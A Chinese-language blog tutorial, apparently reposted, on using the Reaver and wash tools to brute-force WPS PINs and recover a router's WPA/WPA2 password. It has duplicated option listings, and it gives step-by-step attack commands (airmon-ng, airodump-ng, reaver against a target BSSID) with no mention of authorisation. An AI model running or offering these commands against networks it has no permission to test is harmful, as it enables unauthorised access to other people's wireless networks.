
简介:
掠夺者(Reaver) 实现对WiFi保护设置(WPS)注册商的PIN暴力攻击,以恢复WPA / WPA2密码短语, 掠夺者已被设计为针对WPS一健壮和实际的攻击,并且经测试对多种接入点和WPS实现。 平均而言,掠夺者会恢复目标AP的纯文本WPA / WPA2密钥在4-10小时,这取决于接入点。在实践中,一般会一半的时间来猜测正确的WPS PIN和恢复密码 资料来源
WiFi保护设置扫描工具
wash使用方式
wash -h #显示帮助信息

#Required Arguments: 所需参数:
  -i, --interface=<iface>              #Interface to capture packets on 用于捕获数据包的接口
  -f, --file [FILE1 FILE2 FILE3 ...]   #Read packets from capture files 用于捕获数据包的接口
#Optional Arguments: 可选参数:
  -c, --channel=<num>                  #Channel to listen on [auto] 频道收听[自动]
  -o, --out-file=<file>                #Write data to file 将数据写入文件
  -n, --probes=<num>                   #Maximum number of probes to send to each AP in scan mode [15] 在扫描模式下发送到每个AP的最大探测数[15]
  -D, --daemonize                      #Daemonize wash 守护进程清洗
  -C, --ignore-fcs                     #Ignore frame checksum errors 忽略帧校验和错误
  -5, --5ghz                           #Use 5GHz 802.11 channels 使用 5GHz 802.11 频道
  -s, --scan                           #Use scan mode 使用扫描模式
  -u, --survey                         #Use survey mode [default] 使用调查模式[默认]
  -h, --help                           #Show help 显示帮助
#Example: 例子:
  wash -i mon0
扫描使用的监控模式接口 (-i MON0) 通道6 网(C6), 而忽略帧校验和 错误(-C):
wash -i mon0 -c 6 -C
Wash v1.4 WiFi Protected Setup Scan Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <
>
BSSID                  Channel       RSSI       WPS Version       WPS Locked        ESSID
---------------------------------------------------------------------------------------------------------------
E0:3F:49:6A:57:78       6            -73        1.0               No                ASUS
reaver 参数详解
必须参数
-i, –interface= Name of the monitor-mode interface to use  #网卡的监视接口,通常是mon0
-b, –bssid= BSSID of the target AP #AP的MAC地址
Optional Arguments: 可选参数
-m, –mac= MAC of the host system #指定本机MAC地址
-e, –essid= ESSID of the target AP #路由器的ESSID,一般不用指定
-c, –channel= Set the 802.11 channel for the interface (implies -f) #信号的频道,如果不指定会自动扫描
-o, –out-file= Send output to a log file [stdout] #输出日志文件
-s, –session= Restore a previous session file #恢复进度文件
-C, –exec= Execute the supplied command upon successful pin recovery #pin成功后执行命令
-D, –daemonize Daemonize reaver #设置reaver成Daemon
-a, –auto Auto detect the best advanced options for the target AP #对目标AP自动检测高级参数
-f, –fixed Disable channel hopping #禁止频道跳转
-5, –5ghz Use 5GHz 802.11 channels #使用5G频道
-v, –verbose Display non-critical warnings (-vv for more) #显示不重要警告信息 -vv 可以显示更多
-q, –quiet Only display critical messages #只显示关键信息
-h, –help Show help #显示帮助信息
Advanced Options:高级选项
 -b, –bssid= BSSID of the target AP #AP的MAC地址
  Optional Arguments: 可选参数
  -m, –mac= MAC of the host system
  指定本机MAC地址
  -e, –essid= ESSID of the target AP
  路由器的ESSID,一般不用指定
  -c, –channel= Set the 802.11 channel for the interface (implies -f)
  信号的频道,如果不指定会自动扫描
  -o, –out-file= Send output to a log file [stdout]
  输出日志文件
  -s, –session= Restore a previous session file
  恢复进度文件
  -C, –exec= Execute the supplied command upon successful pin recovery
  pin成功后执行命令
  -D, –daemonize Daemonize reaver
  设置reaver成Daemon
  -a, –auto Auto detect the best advanced options for the target AP
  对目标AP自动检测高级参数
  -f, –fixed Disable channel hopping
  禁止频道跳转
  -5, –5ghz Use 5GHz 802.11 channels
  使用5G频道
  -v, –verbose Display non-critical warnings (-vv for more)
  显示不重要警告信息 -vv 可以显示更多
  -q, –quiet Only display critical messages
  只显示关键信息
  -h, –help Show help
  显示帮助
  Advanced Options:高级选项
  -p, –pin= Use the specified 4 or 8 digit WPS pin
  使用指定的4位或者8位pin码
  -d, –delay= Set the delay between pin attempts [1]
  pin间延时,默认1秒
  -l, –lock-delay= Set the time to wait if the AP locks WPS pin attempts [60]
  AP锁定WPS后等待时间
  -g, –max-attempts= Quit after num pin attempts
  最大pin次数
  Reaver 参数
  -x, –fail-wait= Set the time to sleep after 10 unexpected failures [0]
  10次意外失败后等待时间,默认0秒
  -r, –recurring-delay= Sleep for y seconds every x pin attempts
  每x次pin后等待y秒
  -t, –timeout= Set the receive timeout period [5]
  收包超时,默认5秒
  -T, –m57-timeout= Set the M5/M7 timeout period [0.20]
  M5/M7超时,默认0.2秒
  -A, –no-associate Do not associate with the AP (association must be done by another application)
-p, –pin= Use the specified 4 or 8 digit WPS pin #使用指定的4位或者8位pin码
-d, –delay= Set the delay between pin attempts [1] #pin间延时,默认1秒
-l, –lock-delay= Set the time to wait if the AP locks WPS pin attempts [60] #AP锁定WPS后等待时间
-g, –max-attempts= Quit after num pin attempts #最大pin次数
Reaver 参数
-x, –fail-wait= Set the time to sleep after 10 unexpected failures [0]
  #10次意外失败后等待时间,默认0秒
-r, –recurring-delay= Sleep for y seconds every x pin attempts
  #每x次pin后等待y秒
-t, –timeout= Set the receive timeout period [5]
  #收包超时,默认5秒
-T, –m57-timeout= Set the M5/M7 timeout period [0.20]
  #M5/M7超时,默认0.2秒
-A, –no-associate Do not associate with the AP (association must be done by another application) #不连入AP(连入过程必须有其他程序完成)
-N, –no-nacks Do not send NACK messages when out of order packets are received
#不发送NACK信息(如果一直pin不动,可以尝试这个参数)
-S, –dh-small Use small DH keys to improve crack speed
#使用小DH关键值提高速度(推荐使用)
-L, –ignore-locks Ignore locked state reported by the target AP
#忽略目标AP报告的锁定状态
-E, –eap-terminate Terminate each WPS session with an EAP FAIL packet
#每当收到EAP失败包就终止WPS进程
-n, –nack Target AP always sends a NACK [Auto]
#对目标AP总是发送NACK,默认自动
-w, –win7 Mimic a Windows 7 registrar [False]
#模拟win7注册,默认关闭
Ps:影响到无线的因素很多,所以各参数之间的配合很重要,当然,最关键的还是取决于信号。
原理详细:
什么是PIN码?
印在无线路由器设备标签上的一组8位数字字符串,无线路由器管理界面中当然也会存在并可更改。
PIN码有什么用?
在无线网卡的配套管理软件(如TP-LINK的QSS软件)里输入无线路由器设备上的那8位数字字符串就可以成功登录该已被加密的无线路由器。
穷举PIN码是什么意思?
既然知道了无线路由器PIN值的范围(8位纯数字),且目前大部分设备的WPS是呈开启状态的,那么穷举PIN码以攻破无线路由器的安全防护这一暴力行为就有了理论可行性
reaver使用示例
使用监控模式接口 (-i MON0) 攻击接入点 (-b E0:3F:49:6A:57:78), 显示详细输出 (-v):
reaver -i mon0 -b E0:3F:49:6A:57:78 -v
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <
>
[+] Waiting for beacon from E0:3F:49:6A:57:78
[+] Associated with E0:3F:49:6A:57:78 (ESSID: ASUS)
[+] Trying pin 12345670
使用方式
在使用Reaver之前,你需要获取你无线网卡的接口名称、路由的BSSID(BSSID是一个由字母和数字组成的序列,用于作为路由器的唯一标识)、以及确保你的无线网卡处于监控模式。具体参见以下步骤。
扫描网卡信息
- 找到无线网卡: 在终端里,键入:
iwconfig
回车。此时你应该看到无线设备的相关信息。一般,名字叫做wlan0,但如果你的机子不止一个无线网卡,或者使用的是不常见的网络设备,名字可能会有所不同。
- 将无线网卡设置为监控模式 :假设你的无线网卡接口名称为wlan0,执行下列命令,将无线网卡设置为监控模式:
airmon-ng start wlan0
这一命令将会输出监控模式接口的名称,如下图中箭头所示,一般情况下,都叫做wlan0mon。
- 找到你打算破解的路由器的BSSID :最后,你需要获取路由器的唯一标识,以便Reaver指向要破解的目标。执行以下命令:
airodump-ng wlan0
(注意:如果airodump-ng wlan0命令执行失败,可以尝试对监控接口执行,例如airodump-ng wlan0mon)
此时,你将看到屏幕上列出周围一定范围内的无线网络,当看到你想要破解的网络时,按下Ctrl+C,停止列表刷新,然后复制该网络的BSSID(图中左侧字母、数字和分号组成的序列)。从ENC这一列可以看出,该网络是WPA或WPA2协议。
现在,手里有了BSSID和监控接口的名称,万事俱备,只欠破解了。
使用Reaver破解无线网络的WPA密码
在终端中执行下列命令,用你实际获取到的BSSID替换命令中的bssid:
reaver -i moninterface -b bssid -vv
例如,如果你和我一样,监控接口都叫做wlan0mon,并且你要破解的路由器BSSID是8D:AE:9D:65:1F:B2,那么命令应该是下面这个样子:
reaver -i wlan0mon -b 8D:AE:9D:65:1F:B2 -vv

最后,回车!接下来,就是喝喝茶、发发呆,等待Reaver魔法的发生。Reaver将会通过暴力破解,尝试一系列PIN码,这将会持续一段时间,在我的测试中,Reaver花了2个半小时破解网络,得出正确密码。正如前文中提到过的,Reaver的文档号称这个时间一般在4到10个小时之间,因此根据实际情况不同,这个时间也会有所变化。当Reaver的破解完成时,它看起来是下图中这个样子:
一些要强调的事实 :Reaver在我的测试中工作良好,但是并非所有的路由器都能顺利破解(后文会具体介绍)。并且,你要破解的路由器需要有一个相对较强的信号,否则Reaver很难正常工作,可能会出现其他一些意想不到的问题。整个过程中,Reaver可能有时会出现超时、PIN码死循环等问题。一般我都不管它们,只是保持电脑尽量靠近路由器,Reaver最终会自行处理这些问题。
除此以外,你可以在Reaver运行的任意时候按下Ctrl+C中断工作。这样会退出程序,但是Reaver下次启动的时候会自动恢复继续之前的工作,前提是只要你没有关闭或重启电脑(如果你直接在live DVD里运行,关闭之前的工作都会丢失)。
Reaver的工作原理
你已经学会了使用Reaver,现在,让我们简单了解一下Reaver的工作原理。它利用了WiFi保护设置(WiFi Protected Setup - 下文中简称为WPS)的一个弱点,WPS是许多路由器上都有的一个功能,可以为用户提供简单的配置过程,它与设备中硬编码保存的一个PIN码绑定在一起。Reaver利用的就是PIN码的一个缺陷,最终的结果就是,只要有足够的时间,它就能破解WPA或WPA2的密码。
参考链接:
4x26 Reaver · Kali Lunix工具使用中文说明书 (gitbooks.io)
技术|如何使用Reaver破解Wi-Fi网络的WPA密码 (linux.cn) 提取码:Ff1p
文章来源: 博客园
- 还没有人评论,欢迎说说您的想法!


 客服
客服


